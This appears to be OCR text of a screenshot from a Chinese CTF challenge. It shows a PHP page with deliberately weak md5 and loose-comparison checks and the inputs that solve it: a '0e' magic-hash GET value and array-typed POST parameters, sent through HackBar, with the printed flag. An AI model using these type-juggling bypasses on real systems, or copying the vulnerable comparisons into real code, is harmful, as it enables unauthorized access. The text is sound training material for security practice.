 md5在 ip_百度 (36条消 $_SERV (36条消 AWSL ctf. 404 No ctf.see
不安全 | ctf.seefire.top:28089/?a=0e215962017
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
if($_GET['a']==md5($_GET['a'])){
echo $flag;
}
}
flag{9c7b0875-39d6-4ff8-816a-10cd4fb67a26}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://ctf.seefire.top:28089/?a=0e215962017
enctype
Enable POST application/x-www-form-urlencoded
Body
param1[]=1&param2[]=2